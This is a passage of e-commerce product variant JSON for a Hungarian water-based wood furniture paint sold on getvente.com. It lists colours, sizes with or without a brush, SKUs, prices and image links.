350 g (kefe nélkül)","option1":"Kék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350 g (kefe nélkül)","public_title":"Kék \/ 350 g (kefe nélkül)","options":["Kék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695078106,"title":"Kék \/ 30g (ecsettel)","option1":"Kék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C01A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30g (ecsettel)","public_title":"Kék \/ 30g (ecsettel)","options":["Kék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695110874,"title":"Kék \/ 350g (ecsettel)","option1":"Kék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C01A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350g (ecsettel)","public_title":"Kék \/ 350g (ecsettel)","options":["Kék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695143642,"title":"Piros \/ 30 g (ecset nélkül)","option1":"Piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C02A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30 g (ecset nélkül)","public_title":"Piros \/ 30 g (ecset nélkül)","options":["Piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695176410,"title":"Piros \/ 350 g (kefe nélkül)","option1":"Piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C02A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350 g (kefe nélkül)","public_title":"Piros \/ 350 g (kefe nélkül)","options":["Piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695209178,"title":"Piros \/ 30g (ecsettel)","option1":"Piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C02A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30g (ecsettel)","public_title":"Piros \/ 30g (ecsettel)","options":["Piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695241946,"title":"Piros \/ 350g (ecsettel)","option1":"Piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C02A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350g (ecsettel)","public_title":"Piros \/ 350g (ecsettel)","options":["Piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695274714,"title":"Lila \/ 30 g (ecset nélkül)","option1":"Lila","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C03A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30 g (ecset nélkül)","public_title":"Lila \/ 30 g (ecset nélkül)","options":["Lila","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695307482,"title":"Lila \/ 350 g (kefe nélkül)","option1":"Lila","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C03A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350 g (kefe nélkül)","public_title":"Lila \/ 350 g (kefe nélkül)","options":["Lila","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695340250,"title":"Lila \/ 30g (ecsettel)","option1":"Lila","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C03A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30g (ecsettel)","public_title":"Lila \/ 30g (ecsettel)","options":["Lila","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695373018,"title":"Lila \/ 350g (ecsettel)","option1":"Lila","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C03A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350g (ecsettel)","public_title":"Lila \/ 350g (ecsettel)","options":["Lila","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695405786,"title":"Szürke \/ 30 g (ecset nélkül)","option1":"Szürke","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C04A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30 g (ecset nélkül)","public_title":"Szürke \/ 30 g (ecset nélkül)","options":["Szürke","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695438554,"title":"Szürke \/ 350 g (kefe nélkül)","option1":"Szürke","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C04A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350 g (kefe nélkül)","public_title":"Szürke \/ 350 g (kefe nélkül)","options":["Szürke","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695471322,"title":"Szürke \/ 30g (ecsettel)","option1":"Szürke","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C04A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30g (ecsettel)","public_title":"Szürke \/ 30g (ecsettel)","options":["Szürke","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695504090,"title":"Szürke \/ 350g (ecsettel)","option1":"Szürke","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C04A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350g (ecsettel)","public_title":"Szürke \/ 350g (ecsettel)","options":["Szürke","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695536858,"title":"Fekete \/ 30 g (ecset nélkül)","option1":"Fekete","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C06A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30 g (ecset nélkül)","public_title":"Fekete \/ 30 g (ecset nélkül)","options":["Fekete","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695569626,"title":"Fekete \/ 350 g (kefe nélkül)","option1":"Fekete","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C06A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350 g (kefe nélkül)","public_title":"Fekete \/ 350 g (kefe nélkül)","options":["Fekete","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695602394,"title":"Fekete \/ 30g (ecsettel)","option1":"Fekete","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C06A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30g (ecsettel)","public_title":"Fekete \/ 30g (ecsettel)","options":["Fekete","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695635162,"title":"Fekete \/ 350g (ecsettel)","option1":"Fekete","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C06A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350g (ecsettel)","public_title":"Fekete \/ 350g (ecsettel)","options":["Fekete","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695667930,"title":"Fényes arany \/ 30 g (ecset nélkül)","option1":"Fényes arany","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C07A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30 g (ecset nélkül)","public_title":"Fényes arany \/ 30 g (ecset nélkül)","options":["Fényes arany","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695700698,"title":"Fényes arany \/ 350 g (kefe nélkül)","option1":"Fényes arany","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C07A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350 g (kefe nélkül)","public_title":"Fényes arany \/ 350 g (kefe nélkül)","options":["Fényes arany","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695733466,"title":"Fényes arany \/ 30g (ecsettel)","option1":"Fényes arany","option2":"30g 